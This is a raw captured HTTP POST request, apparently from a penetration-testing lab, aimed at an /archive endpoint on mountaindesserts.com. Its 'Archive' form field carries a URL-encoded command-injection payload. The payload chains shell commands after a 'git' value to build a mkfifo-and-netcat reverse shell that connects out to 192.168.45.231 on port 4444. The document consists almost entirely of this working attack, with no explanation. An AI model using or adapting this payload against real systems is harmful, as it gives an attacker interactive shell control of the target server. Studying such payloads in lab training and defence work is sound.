 POST /archive HTTP/1.1
Host: mountaindesserts.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
Origin: http://mountaindesserts.com
Connection: close
Referer: http://mountaindesserts.com/
Upgrade-Insecure-Requests: 1

Archive=
git%3Bhttp%3A%2F%2F192.168.45.231%2Fnc%3Brm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7Csh+-i+2%3E%261%
7Cnc+192.168.45.231+4444+%3E%2Ftmp%2Ff